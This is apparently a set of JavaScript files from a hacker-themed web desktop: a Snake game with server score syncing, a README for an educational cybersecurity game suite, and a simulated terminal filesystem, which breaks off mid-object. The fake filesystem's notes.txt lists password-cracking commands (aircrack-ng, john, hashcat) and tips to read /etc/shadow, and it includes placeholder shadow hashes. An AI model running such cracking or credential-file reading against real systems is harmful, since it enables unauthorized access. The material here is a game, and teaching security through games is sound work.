content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/snake.js
body_size: 3704
content:
import { createWindow } from './main.js';

// ===== Score Sync Helpers =====
function getAuthToken() {
    return localStorage.getItem('authToken') || localStorage.getItem('chat_auth_token');
}

function getApiBase() {
    if (typeof window.chatClient !== 'undefined' && window.chatClient?.serverUrl) {
        return window.chatClient.serverUrl;
    }
    const wsPort = 3001;
    if (window.location.port === String(wsPort) || window.location.port === '') {
        return `${window.location.protocol}//${window.location.host}`;
    }
    return `${window.location.protocol}//${window.location.hostname}:${wsPort}`;
}

async function fetchServerHighScore(gameCode) {
    const token = getAuthToken();
    if (!token) return 0;

    try {
        const apiBase = getApiBase();
        const response = await fetch(`${apiBase}/api/scores/${gameCode}`, {
            headers: { 'Authorization': `Bearer ${token}` }
        });
        const data = await response.json();
        return data.success ? (data.highScore || 0) : 0;
    } catch (error) {
        console.error('[Snake] Error fetching server high score:', error);
        return 0;
    }
}

async function saveServerHighScore(gameCode, score) {
    const token = getAuthToken();
    if (!token) return;

    try {
        const apiBase = getApiBase();
        await fetch(`${apiBase}/api/scores/${gameCode}`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'Authorization': `Bearer ${token}`
            },
            body: JSON.stringify({ score })
        });
    } catch (error) {
        console.error('[Snake] Error saving server high score:', error);
    }
}

function createSnakeWindow() {
    const snakeContent = `
        <div id="snake-container" style="padding: 20px; background: #000; color: #00ff00; font-family: 'Courier New', monospace; height: 100%; box-sizing: border-box; overflow: hidden;">
            <div style="text-align: center; margin-bottom: 15px;">
                <h2 style="margin: 0 0 10px 0; color: #00ff00;">DATA PACKET COLLECTOR</h2>
                <div style="display: flex; justify-content: space-around; margin-bottom: 10px; font-size: 14px;">
                    <div>
                        <span style="color: #888;">PACKETS:</span>
                        <span id="snake-score" style="color: #00ff00; font-weight: bold;">0</span>
                    </div>
                    <div>
                        <span style="color: #888;">SPEED:</span>
                        <span id="snake-speed" style="color: #00ff00; font-weight: bold;">NORMAL</span>
                    </div>
                    <div>
                        <span style="color: #888;">STATUS:</span>
                        <span id="snake-status" style="color: #00ff00; font-weight: bold;">READY</span>
                    </div>
                </div>
                <div style="margin-bottom: 10px;">
                    <button id="speed-slow" class="speed-btn" style="margin: 0 5px; padding: 5px 10px; background: #003300; color: #00ff00; border: 1px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace;">SLOW</button>
                    <button id="speed-normal" class="speed-btn active" style="margin: 0 5px; padding: 5px 10px; background: #005500; color: #00ff00; border: 1px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace;">NORMAL</button>
                    <button id="speed-fast" class="speed-btn" style="margin: 0 5px; padding: 5px 10px; background: #003300; color: #00ff00; border: 1px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace;">FAST</button>
                    <button id="speed-insane" class="speed-btn" style="margin: 0 5px; padding: 5px 10px; background: #003300; color: #00ff00; border: 1px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace;">INSANE</button>
                </div>
                <button id="snake-reset-btn" style="padding: 8px 20px; background: #003300; color: #00ff00; border: 2px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace; font-weight: bold; font-size: 14px;">NEW SESSION</button>
            </div>
            <div style="display: flex; justify-content: center;">
                <canvas id="snake-canvas" width="400" height="400" style="border: 2px solid #00ff00; background: #001100;"></canvas>
            </div>
            <div style="margin-top: 15px; font-size: 12px; color: #888; text-align: center;">
                <p style="margin: 5px 0;">Use Arrow Keys or WASD to control the data stream</p>
                <p style="margin: 5px 0;">Collect packets (📦) to grow - Don't crash into yourself!</p>
                <p style="margin: 5px 0;">High Score: <span id="high-score" style="color: #00ff00;">0</span></p>
            </div>
        </div>
    `;

    createWindow('snake', 'Data Packet Collector', snakeContent, {
        width: 500,
        height: 700,
        onClose: () => {
            // Clean up game loop when window closes
            if (window.snakeGameLoop) {
                clearTimeout(window.snakeGameLoop);
            }
            // Clean up key listener
            if (window.snakeKeyHandler) {
                document.removeEventListener('keydown', window.snakeKeyHandler);
            }
        }
    });

    // Initialize the game after window is created
    setTimeout(() => {
        initSnake();
    }, 100);
}

async function initSnake() {
    // Track game being played for game_master achievement
    if (window.trackGamePlayed) {
        window.trackGamePlayed('snake');
    }

    const canvas = document.getElementById('snake-canvas');
    const ctx = canvas.getContext('2d');
    const scoreElement = document.getElementById('snake-score');
    const speedElement = document.getElementById('snake-speed');
    const statusElement = document.getElementById('snake-status');
    const highScoreElement = document.getElementById('high-score');
    const resetBtn = document.getElementById('snake-reset-btn');
    const slowBtn = document.getElementById('speed-slow');
    const normalBtn = document.getElementById('speed-normal');
    const fastBtn = document.getElementById('speed-fast');
    const insaneBtn = document.getElementById('speed-insane');

    const gridSize = 20;
    const tileCount = canvas.width / gridSize;

    let snake = [{ x: 10, y: 10 }];
    let velocity = { x: 0, y: 0 };
    let nextVelocity = { x: 0, y: 0 }; // Buffer for next move
    let food = { x: 15, y: 15 };
    let score = 0;
    let gameOver = false;
    let gameStarted = false;
    let gameSpeed = 120; // milliseconds

    // Load high score from localStorage and server
    let localHighScore = parseInt(localStorage.getItem('snakeHighScore')) || 0;
    let serverHighScore = await fetchServerHighScore('desktop_snake');
    let highScore = Math.max(localHighScore, serverHighScore);

    // Sync if server has higher score
    if (serverHighScore > localHighScore) {
        localStorage.setItem('snakeHighScore', serverHighScore);
    } else if (localHighScore > serverHighScore && getAuthToken()) {
        // Sync local score to server if higher
        saveServerHighScore('desktop_snake', localHighScore);
    }

    highScoreElement.textContent = highScore;

    function setSpeed(speed) {
        // Remove active class from all buttons
        document.querySelectorAll('.speed-btn').forEach(btn => {
            btn.style.background = '#003300';
        });

        switch(speed) {
            case 'slow':
                gameSpeed = 180;
                speedElement.textContent = 'SLOW';
                slowBtn.style.background = '#005500';
                break;
            case 'normal':
                gameSpeed = 120;
                speedElement.textContent = 'NORMAL';
                normalBtn.style.background = '#005500';
                break;
            case 'fast':
                gameSpeed = 80;
                speedElement.textContent = 'FAST';
                fastBtn.style.background = '#005500';
                break;
            case 'insane':
                gameSpeed = 50;
                speedElement.textContent = 'INSANE';
                insaneBtn.style.background = '#005500';
                break;
        }

        // Only reset if game hasn't started yet
        if (!gameStarted) {
            // Stop any running game loop
            if (window.snakeGameLoop) {
                clearTimeout(window.snakeGameLoop);
            }
            resetGame();
        }
    }

    function drawGame() {
        if (gameOver) return;

        // Clear canvas
        ctx.fillStyle = '#001100';
        ctx.fillRect(0, 0, canvas.width, canvas.height);

        // Draw grid
        ctx.strokeStyle = '#003300';
        ctx.lineWidth = 0.5;
        for (let i = 0; i <= tileCount; i++) {
            ctx.beginPath();
            ctx.moveTo(i * gridSize, 0);
            ctx.lineTo(i * gridSize, canvas.height);
            ctx.stroke();
            ctx.beginPath();
            ctx.moveTo(0, i * gridSize);
            ctx.lineTo(canvas.width, i * gridSize);
            ctx.stroke();
        }

        // Move snake
        if (gameStarted) {
            // Use the buffered next velocity to prevent double-turn bug
            velocity = { ...nextVelocity };
            const head = { x: snake[0].x + velocity.x, y: snake[0].y + velocity.y };

            // Check wall collision
            if (head.x < 0 || head.x >= tileCount || head.y < 0 || head.y >= tileCount) {
                endGame();
                return;
            }

            // Check self collision
            for (let segment of snake) {
                if (head.x === segment.x && head.y === segment.y) {
                    endGame();
                    return;
                }
            }

            snake.unshift(head);

            // Check food collision
            if (head.x === food.x && head.y === food.y) {
                score++;
                scoreElement.textContent = score;
                spawnFood();

                // Update high score
                if (score > highScore) {
                    highScore = score;
                    highScoreElement.textContent = highScore;
                    localStorage.setItem('snakeHighScore', highScore);
                    // Save to server
                    saveServerHighScore('desktop_snake', highScore);
                }
            } else {
                snake.pop();
            }
        }

        // Draw food
        ctx.fillStyle = '#ff00ff';
        ctx.shadowBlur = 10;
        ctx.shadowColor = '#ff00ff';
        ctx.fillRect(food.x * gridSize + 2, food.y * gridSize + 2, gridSize - 4, gridSize - 4);
        ctx.shadowBlur = 0;

        // Draw food symbol
        ctx.fillStyle = '#ffffff';
        ctx.font = '14px Arial';
        ctx.textAlign = 'center';
        ctx.textBaseline = 'middle';
        ctx.fillText('📦', food.x * gridSize + gridSize / 2, food.y * gridSize + gridSize / 2);

        // Draw snake
        snake.forEach((segment, index) => {
            if (index === 0) {
                // Head
                ctx.fillStyle = '#00ff00';
                ctx.shadowBlur = 10;
                ctx.shadowColor = '#00ff00';
            } else {
                // Body
                const opacity = 1 - (index / snake.length) * 0.5;
                ctx.fillStyle = `rgba(0, 255, 0, ${opacity})`;
                ctx.shadowBlur = 5;
                ctx.shadowColor = '#00ff00';
            }

            ctx.fillRect(
                segment.x * gridSize + 1,
                segment.y * gridSize + 1,
                gridSize - 2,
                gridSize - 2
            );
        });
        ctx.shadowBlur = 0;

        // Draw direction indicator on head
        if (snake.length > 0) {
            const head = snake[0];
            ctx.fillStyle = '#000000';
            ctx.font = 'bold 12px Arial';
            ctx.textAlign = 'center';
            ctx.textBaseline = 'middle';

            let arrow = '●';
            if (velocity.x === 1) arrow = '▶';
            else if (velocity.x === -1) arrow = '◀';
            else if (velocity.y === 1) arrow = '▼';
            else if (velocity.y === -1) arrow = '▲';

            ctx.fillText(arrow, head.x * gridSize + gridSize / 2, head.y * gridSize + gridSize / 2);
        }
    }

    function spawnFood() {
        let validPosition = false;
        while (!validPosition) {
            food.x = Math.floor(Math.random() * tileCount);
            food.y = Math.floor(Math.random() * tileCount);

            validPosition = true;
            for (let segment of snake) {
                if (food.x === segment.x && food.y === segment.y) {
                    validPosition = false;
                    break;
                }
            }
        }
    }

    function gameLoop() {
        drawGame();
        if (!gameOver) {
            window.snakeGameLoop = setTimeout(gameLoop, gameSpeed);
        }
    }

    function endGame() {
        gameOver = true;
        gameStarted = false;
        statusElement.textContent = 'CRASHED';
        statusElement.style.color = '#ff0000';

        // Track snake score for snake_highscore achievement
        if (window.trackSnakeScore) {
            window.trackSnakeScore(score);
        }

        // Draw game over screen
        ctx.fillStyle = 'rgba(0, 0, 0, 0.7)';
        ctx.fillRect(0, 0, canvas.width, canvas.height);

        ctx.fillStyle = '#ff0000';
        ctx.font = 'bold 30px Courier New';
        ctx.textAlign = 'center';
        ctx.textBaseline = 'middle';
        ctx.fillText('CONNECTION LOST', canvas.width / 2, canvas.height / 2 - 30);

        ctx.fillStyle = '#00ff00';
        ctx.font = 'bold 20px Courier New';
        ctx.fillText(`Packets Collected: ${score}`, canvas.width / 2, canvas.height / 2 + 10);

        ctx.fillStyle = '#888888';
        ctx.font = '14px Courier New';
        ctx.fillText('Click NEW SESSION to restart', canvas.width / 2, canvas.height / 2 + 40);
    }

    function resetGame() {
        // Stop any running game loop
        if (window.snakeGameLoop) {
            clearTimeout(window.snakeGameLoop);
            window.snakeGameLoop = null;
        }

        snake = [{ x: 10, y: 10 }];
        velocity = { x: 0, y: 0 };
        nextVelocity = { x: 0, y: 0 };
        score = 0;
        gameOver = false;
        gameStarted = false;
        scoreElement.textContent = score;
        statusElement.textContent = 'READY';
        statusElement.style.color = '#00ff00';
        spawnFood();

        drawGame();

        // Restart game loop
        gameLoop();
    }

    function handleKeyPress(e) {
        if (gameOver) return;

        const key = e.key.toLowerCase();

        // Only handle arrow keys and WASD
        if (!e.key.startsWith('Arrow') && !['w', 'a', 's', 'd'].includes(key)) {
            return;
        }

        // Prevent default for arrow keys and WASD
        e.preventDefault();

        // Start game on first movement key press
        if (!gameStarted) {
            gameStarted = true;
            statusElement.textContent = 'COLLECTING';
            statusElement.style.color = '#00ff00';
        }

        // Use current velocity to check against (prevents reversing)
        // and nextVelocity to buffer the next move (prevents double-turn crash)
        const currentVel = nextVelocity.x !== 0 || nextVelocity.y !== 0 ? nextVelocity : velocity;

        // Up
        if ((e.key === 'ArrowUp' || key === 'w') && currentVel.y !== 1) {
            nextVelocity = { x: 0, y: -1 };
        }
        // Down
        else if ((e.key === 'ArrowDown' || key === 's') && currentVel.y !== -1) {
            nextVelocity = { x: 0, y: 1 };
        }
        // Left
        else if ((e.key === 'ArrowLeft' || key === 'a') && currentVel.x !== 1) {
            nextVelocity = { x: -1, y: 0 };
        }
        // Right
        else if ((e.key === 'ArrowRight' || key === 'd') && currentVel.x !== -1) {
            nextVelocity = { x: 1, y: 0 };
        }
    }

    // Clean up old listener if it exists
    if (window.snakeKeyHandler) {
        document.removeEventListener('keydown', window.snakeKeyHandler);
    }

    // Store the handler so we can clean it up later
    window.snakeKeyHandler = handleKeyPress;

    // Event listeners
    document.addEventListener('keydown', handleKeyPress);
    resetBtn.addEventListener('click', resetGame);
    slowBtn.addEventListener('click', () => setSpeed('slow'));
    normalBtn.addEventListener('click', () => setSpeed('normal'));
    fastBtn.addEventListener('click', () => setSpeed('fast'));
    insaneBtn.addEventListener('click', () => setSpeed('insane'));

    // Start game
    resetGame();
}

export { createSnakeWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/hacker_game_suite.js
body_size: 2252
content:
import { createWindow } from './main.js';

function createHackerGameSuiteWindow() {
    const windowId = 'hacker-game-suite';
    const windowTitle = 'Hacker Game Suite';

    const contentHTML = `
        <div class="github-markdown-body">
            <img src="/shared/images/hacker-suite.png" alt="Hacker Game Suite" style="width:100%;">
            <p style="text-align: center;"><a href="https://github.com/brainphreak/hacker-game-suite" target="_blank">https://github.com/brainphreak/hacker-game-suite</a></p>
            <hr>
            <h1>Hacker Game Suite</h1>

            <h2>Project Overview</h2>
            <p>The Hacker Game Suite is a collection of interactive, web-based games designed to teach and test cybersecurity skills. It aims to provide a fun and engaging way for beginners to understand core cybersecurity concepts and for enthusiasts to sharpen their skills.</p>

            <h2>Live Demo</h2>
            <p>Experience the Hacker Game Suite at: <a href="https://www.brainphreak.net/code/hacker-game-suite/" target="_blank">https://www.brainphreak.net/code/hacker-game-suite/</a></p>
            <hr>
            <h2>Key Features</h2>
            <ul>
                <li><strong>Four Engaging Games:</strong> Dive into different aspects of cybersecurity with unique challenges.</li>
                <li><strong>Web-Based:</strong> Easily accessible through any modern web browser, no installation required.</li>
                <li><strong>Educational:</strong> Each game focuses on a specific cybersecurity domain, providing practical learning experiences.</li>
            </ul>
            <hr>
            <h2>Games Included</h2>
            <p>The suite comprises four distinct games, each targeting a different cybersecurity skill:</p>

            <h3>1. IDENTITY THEFT (OSINT INVESTIGATION)</h3>
            <ul>
                <li><strong>Description:</strong> An open-source intelligence (OSINT) game where players investigate targets by piecing together information from various simulated social media profiles and forum posts.</li>
                <li><strong>Objective:</strong> Answer questions about a target's personal life and background using publicly available information.</li>
                <li><strong>Skills Developed:</strong> OSINT techniques, data correlation, critical thinking, and privacy awareness.</li>
            </ul>

            <h3>2. PHISHING EXPEDITION (PHISHING DETECTION)</h3>
            <ul>
                <li><strong>Description:</strong> A fast-paced game designed to hone your ability to identify malicious emails. Players must distinguish phishing attempts from legitimate communications within a strict time limit.</li>
                <li><strong>Objective:</strong> Correctly classify as many emails as possible as either "phishing" or "legitimate."</li>
                <li><strong>Skills Developed:</strong> Phishing detection, email analysis, attention to detail, and understanding common social engineering tactics.</li>
            </ul>

            <h3>3. PACKET SNIFFER (NETWORK FORENSICS)</h3>
            <ul>
                <li><strong>Description:</strong> A network forensics puzzle where players intercept and decode hidden messages from captured network packets. This game introduces the basics of network traffic analysis.</li>
                <li><strong>Objective:</strong> Decode a series of network packets to uncover hidden messages and complete the mission.</li>
                <li><strong>Skills Developed:</strong> Network analysis fundamentals, data decoding (Hex, Base64, ROT13, etc.), pattern recognition, and understanding data encapsulation.</li>
            </ul>

            <h3>4. FIREWALL BREACH (COMMAND LINE TYPING)</h3>
            <ul>
                <li><strong>Description:</strong> A typing game that challenges speed and accuracy in typing cybersecurity-related commands. Players breach a simulated firewall by executing commands correctly and swiftly.</li>
                <li><strong>Objective:</strong> Type a series of cybersecurity commands accurately before the time runs out to simulate breaching a firewall.</li>
                <li><strong>Skills Developed:</strong> Typing speed and accuracy, familiarity with common command-line interfaces and cybersecurity tools/commands.</li>
            </ul>
            <hr>
            <h2>Technologies Used</h2>
            <p>The Hacker Game Suite is built entirely with front-end web technologies:</p>
            <ul>
                <li><strong>HTML5:</strong> For structuring the content of the games and the main interface.</li>
                <li><strong>CSS3:</strong> For styling and creating an engaging visual experience.</li>
                <li><strong>JavaScript (ES6+):</strong> For interactive game logic and dynamic content.</li>
            </ul>
            <hr>
            <h2>Project Structure</h2>
            <p>The project is organized with separate files for each game's HTML, CSS, and JavaScript, along with global styles and a main entry point.</p>
            <pre><code class="language-bash">
.
├── dox.css             # Styles for the Identity Theft game
├── dox.html            # HTML for the Identity Theft game
├── dox.js              # JavaScript logic for the Identity Theft game
├── firewall.css        # Styles for the Firewall Breach game
├── firewall.html       # HTML for the Firewall Breach game
├── firewall.js         # JavaScript logic for the Firewall Breach game
├── index.css           # Global styles or main menu styles
├── index.html          # Main entry point and game selection menu
├── matrix.js           # JavaScript for background effects or shared utilities
├── packetsniffer.css   # Styles for the Packet Sniffer game
├── packetsniffer.html  # HTML for the Packet Sniffer game
├── packetsniffer.js    # JavaScript logic for the Packet Sniffer game
├── phishing.css        # Styles for the Phishing Expedition game
├── phishing.html       # HTML for the Phishing Expedition game
├── phishing.js         # JavaScript logic for the Phishing Expedition game
├── README.md           # This file
└── .gitignore          # Specifies intentionally untracked files to ignore
            </code></pre>
            <hr>
            <h2>How to Play</h2>
            <p>To run the Hacker Game Suite locally:</p>
            <ol>
                <li><strong>Clone the repository:</strong>
                    <pre><code class="language-bash">git clone https://github.com/brainphreak/hacker-game-suite.git</code></pre>
                </li>
                <li><strong>Navigate to the project directory:</strong>
                    <pre><code class="language-bash">cd hacker-game-suite</code></pre>
                </li>
                <li><strong>Open index.html:** Simply open the index.html file in your preferred web browser. This will load the main menu, from which you can select any of the games to play.</li>
            </ol>
            <hr>
            <h2>Contributing</h2>
            <p>Contributions are welcome! If you have suggestions for new games, improvements to existing ones, or bug fixes, please feel free to:</p>
            <ol>
                <li>Fork the repository.</li>
                <li>Create a new branch (<code>git checkout -b feature/YourFeature</code>).</li>
                <li>Make your changes.</li>
                <li>Commit your changes (<code>git commit -m 'Add new feature'</code>).</li>
                <li>Push to the branch (<code>git push origin feature/YourFeature</code>).</li>
                <li>Open a Pull Request.</li>
            </ol>
            <hr>
            <h2>Topics/Tags</h2>
            <p>security, games, html5, hacking</p>
        </div>
    `;

    createWindow(windowId, windowTitle, contentHTML, { width: 700, height: 500, customClass: 'github-style-window' });
}

export { createHackerGameSuiteWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/terminal_filesystem.js
body_size: 9623
content:
function generateTimestamp() {
    const now = new Date();
    const year = now.getFullYear();
    const month = (now.getMonth() + 1).toString().padStart(2, '0');
    const day = now.getDate().toString().padStart(2, '0');
    const hours = now.getHours().toString().padStart(2, '0');
    const minutes = now.getMinutes().toString().padStart(2, '0');
    return `${year}-${month}-${day} ${hours}:${minutes}`;
}

const defaultTimestamp = generateTimestamp();

const filesystem = {
    '/': {
        type: 'directory',
        owner: 'root',
        group: 'root',
        size: 4096, // Typical directory size
        lastModified: defaultTimestamp,
        contents: {
            'home': {
                type: 'directory',
                owner: 'root',
                group: 'root',
                size: 4096,
                lastModified: defaultTimestamp,
                contents: {
                    'root': {
                        type: 'directory',
                        owner: 'root',
                        group: 'root',
                        size: 4096,
                        lastModified: defaultTimestamp,
                        contents: {
                            '.bash_history': { type: 'file', owner: 'root', group: 'root', size: 0, lastModified: defaultTimestamp, content: '' },
                            'Documents': { type: 'directory', owner: 'root', group: 'root', size: 4096, lastModified: defaultTimestamp, contents: {} },
                            'Downloads': { type: 'directory', owner: 'root', group: 'root', size: 4096, lastModified: defaultTimestamp, contents: {} },
                            'Music': { type: 'directory', owner: 'root', group: 'root', size: 4096, lastModified: defaultTimestamp, contents: {} },
                            'Pictures': { type: 'directory', owner: 'root', group: 'root', size: 4096, lastModified: defaultTimestamp, contents: {} },
                            'Videos': { type: 'directory', owner: 'root', group: 'root', size: 4096, lastModified: defaultTimestamp, contents: {} }
                        }
                    },
                    'user': {
                        type: 'directory',
                        owner: 'user',
                        group: 'user',
                        size: 4096,
                        lastModified: defaultTimestamp,
                        contents: {
                            '.bash_history': { type: 'file', owner: 'user', group: 'user', size: 0, lastModified: defaultTimestamp, content: '' },
                            'notes.txt': { type: 'file', owner: 'user', group: 'user', size: 2048, lastModified: defaultTimestamp, content: `============================================
     BRAINPHREAK TERMINAL - HACKER'S GUIDE
============================================

HACKING TOOLS
-------------
aircrack-ng <capture_file>
    Crack WiFi passwords from captured handshakes.
    Try: aircrack-ng capture.cap

john <hash_file> --wordlist=<wordlist>
    Crack password hashes (MD5, SHA, etc.)
    Try: john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

hashcat <hash> <wordlist>
    GPU-accelerated password cracking.

nmap <target>
    Network scanner - discover hosts and services.
    Try: nmap gibson.ellingson.com

ssh <user>@<host>
    Connect to remote systems via SSH.
    Try: ssh root@wopr.norad.gov

strings <file>
    Extract readable text from binary files.

base64 -d <file>
    Decode base64 encoded data.

md5sum / sha256sum <file>
    Generate or verify file checksums.


EASTER EGGS - SSH INTO THESE HOSTS
----------------------------------
gibson.ellingson.com    - Hackers (1995) - "Hack the Planet!"
matrix.metacortex.net   - The Matrix - Follow the white rabbit
wopr.norad.gov          - WarGames (1983) - "Shall we play a game?"
fsociety.org            - Mr. Robot - Join the revolution

Explore their home directories for hidden files!
Look for files starting with "." (dotfiles)


SECRET COMMANDS
---------------
cmatrix         - Enter the Matrix
sl              - Surprise!
cowsay <text>   - Moo
figlet <text>   - ASCII art text
lolcat          - Rainbow colors
fortune         - Random wisdom
hollywood       - Hacker movie mode


TIPS
----
- Use 'ls -la' to see hidden files
- Check /etc/shadow for password hashes
- Read .bash_history files for clues
- Use 'cat' or 'less' to read files
- Tab completion works for commands and paths
- Arrow keys navigate command history
- Use '>' to redirect output to a file
- Use '>>' to append to a file


Remember: Curiosity is not a crime.

- brainphreak
` },
                            'Documents': { type: 'directory', owner: 'user', group: 'user', size: 4096, lastModified: defaultTimestamp, contents: {} },
                            'Downloads': { type: 'directory', owner: 'user', group: 'user', size: 4096, lastModified: defaultTimestamp, contents: {} }
                        }
                    },
                    'brainphreak': {
                        type: 'directory',
                        owner: 'brainphreak',
                        group: 'brainphreak',
                        size: 4096,
                        lastModified: defaultTimestamp,
                        contents: {
                            '.bash_history': { type: 'file', owner: 'brainphreak', group: 'brainphreak', size: 0, lastModified: defaultTimestamp, content: '' },
                            'Documents': { type: 'directory', owner: 'brainphreak', group: 'brainphreak', size: 4096, lastModified: defaultTimestamp, contents: {} },
                            'Downloads': { type: 'directory', owner: 'brainphreak', group: 'brainphreak', size: 4096, lastModified: defaultTimestamp, contents: {} },
                            'Music': { type: 'directory', owner: 'brainphreak', group: 'brainphreak', size: 4096, lastModified: defaultTimestamp, contents: {} },
                            'Pictures': { type: 'directory', owner: 'brainphreak', group: 'brainphreak', size: 4096, lastModified: defaultTimestamp, contents: {} },
                            'Videos': { type: 'directory', owner: 'brainphreak', group: 'brainphreak', size: 4096, lastModified: defaultTimestamp, contents: {} }
                        }
                    }
                }
            },
            'etc': {
                type: 'directory',
                owner: 'root',
                group: 'root',
                size: 4096,
                lastModified: defaultTimestamp,
                contents: {
                    'hosts': { type: 'file', owner: 'root', group: 'root', size: 30, lastModified: defaultTimestamp, content: `127.0.0.1        localhost
::1              localhost
192.168.1.100    brainphreak` },
                    'passwd': { type: 'file', owner: 'root', group: 'root', size: 200, lastModified: defaultTimestamp, content: `root:x:0:0:root:/home/root:/bin/bash
user:x:1000:1000:User Account:/home/user:/bin/bash
brainphreak:x:1001:1001:Brainphreak:/home/brainphreak:/bin/bash` },
                    'shadow': { type: 'file', owner: 'root', group: 'shadow', size: 150, lastModified: defaultTimestamp, content: `root:$6$salt$5H0tMmUm7cxX8uQn3q9w1rY4vP2lK6jD8fE3gB9hN7sA4mT1vR0pL5kJ6hG8fD3s:19000:0:99999:7:::
user:$6$salt$2F8kLmPq3rT5nY9wX1vU7hJ4gD6sA8mB2cN1vM9rT4pL6hK8jF5gD3sA1nM7vR9p:19000:0:99999:7:::
brainphreak:$6$salt$3N9mPr2tY5wV8xU1hK7jL4gF6sD8aM2bC3nV1mR9tP4lH6kJ8fG5dS3aM7nV1rP9:19000:0:99999:7:::` },
                    'sudoers': { type: 'file', owner: 'root', group: 'root', size: 100, lastModified: defaultTimestamp, content: `# Sudoers file
root    ALL=(ALL:ALL) ALL
user    ALL=(ALL:ALL) ALL
brainphreak    ALL=(ALL:ALL) ALL` }
                    }
                },
                'bin': {
                    type: 'directory',
                    owner: 'root',
                    group: 'root',
                    size: 4096,
                    lastModified: defaultTimestamp,
                    contents: {
                        'ls': { type: 'file', owner: 'root', group: 'root', size: 154624, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'cd': { type: 'file', owner: 'root', group: 'root', size: 12, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'pwd': { type: 'file', owner: 'root', group: 'root', size: 101296, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'cat': { type: 'file', owner: 'root', group: 'root', size: 118992, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'echo': { type: 'file', owner: 'root', group: 'root', size: 101136, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'clear': { type: 'file', owner: 'root', group: 'root', size: 10000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'whoami': { type: 'file', owner: 'root', group: 'root', size: 12, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'date': { type: 'file', owner: 'root', group: 'root', size: 12, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'uname': { type: 'file', owner: 'root', group: 'root', size: 12, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'ping': { type: 'file', owner: 'root', group: 'root', size: 60000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'w': { type: 'file', owner: 'root', group: 'root', size: 12, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'who': { type: 'file', owner: 'root', group: 'root', size: 12, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'ps': { type: 'file', owner: 'root', group: 'root', size: 170816, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'chmod': { type: 'file', owner: 'root', group: 'root', size: 120656, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'chown': { type: 'file', owner: 'root', group: 'root', size: 100000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'grep': { type: 'file', owner: 'root', group: 'root', size: 150000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'more': { type: 'file', owner: 'root', group: 'root', size: 80000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'less': { type: 'file', owner: 'root', group: 'root', size: 120000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'hostname': { type: 'file', owner: 'root', group: 'root', size: 101184, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'bash': { type: 'file', owner: 'root', group: 'root', size: 100000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Added bash
                        'which': { type: 'file', owner: 'root', group: 'root', size: 12, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'su': { type: 'file', owner: 'root', group: 'root', size: 60000, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'sudo': { type: 'file', owner: 'root', group: 'root', size: 160000, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'useradd': { type: 'file', owner: 'root', group: 'root', size: 120000, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'help': { type: 'file', owner: 'root', group: 'root', size: 12000, lastModified: defaultTimestamp, content: 'ELF executable' }
                    }
                },
                'usr': {
                    type: 'directory',
                    owner: 'root',
                    group: 'root',
                    size: 4096,
                    lastModified: defaultTimestamp,
                    contents: {
                        'bin': {
                            type: 'directory',
                            owner: 'root',
                            group: 'root',
                            size: 4096,
                            lastModified: defaultTimestamp,
                            contents: {
                                'nmap': { type: 'file', owner: 'root', group: 'root', size: 1000000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                                'top': { type: 'file', owner: 'root', group: 'root', size: 241184, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'ssh': { type: 'file', owner: 'root', group: 'root', size: 1557568, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'scp': { type: 'file', owner: 'root', group: 'root', size: 12, lastModified: defaultTimestamp, content: 'ELF executable' },// Approximation
                                'curl': { type: 'file', owner: 'root', group: 'root', size: 552624, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'wget': { type: 'file', owner: 'root', group: 'root', size: 300000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                                'find': { type: 'file', owner: 'root', group: 'root', size: 171280, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'tar': { type: 'file', owner: 'root', group: 'root', size: 274784, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'nc': { type: 'file', owner: 'root', group: 'root', size: 45000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'john': { type: 'file', owner: 'root', group: 'root', size: 890000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'hashcat': { type: 'file', owner: 'root', group: 'root', size: 1200000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'base64': { type: 'file', owner: 'root', group: 'root', size: 38000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'md5sum': { type: 'file', owner: 'root', group: 'root', size: 42000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'sha256sum': { type: 'file', owner: 'root', group: 'root', size: 46000, lastModified: defaultTimestamp, content: 'ELF executable' },
